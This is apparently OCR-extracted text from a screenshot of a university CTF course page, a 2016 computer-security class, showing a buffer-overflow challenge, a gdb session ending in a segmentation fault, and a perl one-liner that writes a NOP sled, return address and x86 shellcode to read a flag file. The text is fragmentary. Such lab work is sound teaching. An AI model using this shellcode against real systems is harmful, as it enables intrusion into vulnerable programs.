 CS 2016 Fall
(1) Facebook
Google
Could we actu
php base64_d
Why Is Mars F
Standings - 20
CS 2016 Fall
CTF - Google
myNTU臺大人
台大選課系統
CS 2016 Fall
CS 2016 F
Machine Code
csie.ctf.tw/problems/5
在頁面上尋找
disas
沒有結果
選項
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overfl
There is a service running on nc csie.c
Hint
Learn how to attack by stack buffer overfl
Learn what is shellcode and how to write
Flag
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./shellcode-e2fc25d0f4b664c099910a093f870261...(no debugging symbols found)...d
one.
(gdb) r <in.txt
Starting program: /home/joe/shellcode-e2fc25d0f4b664c099910a093f870261 <in.txt
Running...
input: ◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆1◆1◆Qhflaghode/hellche/shh/hom◆◆◆◆◆◆f◆◆B◆◆◆◆◆
◆◆◆
Program received signal SIGSEGV, Segmentation fault.
0x0804105b in ?? ()
(gdb) disas /m 0x08040105b
No function contains specified address.
(gdb) disas /r 0x08040105b,+10
Dump of assembler code from 0x8040105b to 0x80401065:
0x8040105b: Cannot access memory at address 0x8040105b
(gdb) disas /r 0x080401040,+10
Dump of assembler code from 0x80401040 to 0x8040104a:
0x80401040: Cannot access memory at address 0x80401040
(gdb) disas /r 0x08041040,+10
Dump of assembler code from 0x8041040 to 0x804104a:
0x08041040: Cannot access memory at address 0x8041040
(gdb) disas /r 0x8041040,+10
Dump of assembler code from 0x8041040 to 0x804104a:
0x08041040: Cannot access memory at address 0x8041040
(gdb) q
A debugging session is active.
Inferior 1 [process 3870] will be killed.
Quit anyway? (y or n) y
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x40\x10\x04\x08\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc9\x31\xc0\xb0\x05\x
51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x
6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\x
cd\x80"' >in.txt
User
zekt
FLAG
lanenzan 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-23 03:08:09
jakhcz 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:31:12
B02902100 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:05:12
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
英
上午 11:30